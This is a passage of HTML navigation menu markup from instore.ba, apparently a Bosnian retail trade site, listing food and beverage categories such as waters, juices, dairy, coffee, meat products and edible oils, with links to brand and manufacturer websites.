		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
